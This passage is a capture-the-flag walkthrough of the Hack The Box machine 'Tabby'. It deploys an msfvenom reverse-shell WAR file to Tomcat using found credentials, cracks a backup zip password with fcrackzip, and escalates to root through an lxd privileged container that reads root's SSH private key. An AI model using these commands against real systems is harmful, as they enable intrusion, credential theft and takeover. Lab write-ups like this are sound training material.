
Using the guide above, we generate the msfvenom payload and use a curl PUT statement to deploy and detonate that payload.
msfvenom -p linux/x86/shell/reverse_tcp LHOST=10.10.16.4 LPORT=1337 -f war -o foothold.war
curl -v -X PUT -T foothold.war http://'tomcat:$3cureP4s5w0rd123!'@megahosting.htb:8080/manager/text/deploy?path=/NP_Foothold
Now we can call it by navigating to navigating to the JSP file in our WAR file, but what is the name of that JSP? Easy. Unzip the WAR and you'll have the name.
┌──(kali㉿kali)-[~/Desktop/HTB/Tabby]
└─$ unzip foothold.war
Archive: foothold.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: xxhcyhmog.jsp
So we need to navigate to http://megahosting.htb:8080/NP_Foothold/xxhcyhmog.jsp after setting up our meterpreter listener to 1337.

We can upgrade the shell in meterpreter by using:
python3 -c 'import pty; pty.spawn("/bin/bash")'
and we are the tomcat user.
Lateral Movement to ash
Inside the /var/www/html/files directory is a backup file that we need to check out.
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
Get that backup file to your machine (there are many ways to do this, but I used base64 -w0 16162020_backup.zip and then used CyberChef to decode the Base64 string and download the zip file). When we try to unzip it, we discover it is password protected. fcrackzip should make short work of it.
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt backup.zip
The password come back as admin@it and now the question becomes is that ash's password (ash owns the file afterall).
tomcat@tabby:/var/lib/tomcat9$ su ash
su ash
Password: admin@it
ash@tabby:/var/lib/tomcat9$ cd ~
ash@tabby:~$ cat user.txt
cat user.txt
2c9c4eb4a11edd5e5cafa3d18ab05532
ash@tabby:~$ groups
groups
ash adm cdrom dip plugdev lxd
So, ash is a member of lxd. That means we can upload a malicious container and use it for privesc.
PRIVILEGE ESCALATION
On our Attacking Machine:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder/
sudo ./build-alpine
This will create an alpine tar.gz image (in this case alpine-v3.15-x86_64-20220125_0910.tar.gz) and we can start a python webserver to move it to ash's home folder.
Attacking Machine:
python3 -m http.server 8000
Victim Machine:
wget http://<YOUR TUN0 IP>:8000/alpine-v3.15-x86_64-20220125_0910.tar.gz

Next, on the Victim Machine, we run:
/snap/bin/lxd init
/snap/bin/lxc image import ./alpine-v3.15-x86_64-20220125_0910.tar.gz --alias alpine
/snap/bin/lxc image list
/snap/bin/lxc init alpine mycontainer -c security.privileged=true
/snap/bin/lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
/snap/bin/lxc start mycontainer
/snap/bin/lxc exec mycontainer /bin/sh
cat /mnt/root/root/.ssh/id_rsa
This will get us the root private RSA/SSH key. If we copy it to our system and chmod 400 it, we should be able to ssh as root.

With us now having a root shell, grab the proof and flag and this one is done.
root@tabby:~# cat /root/root.txt
62f149c8424217ac84272ea9ac8d48c7
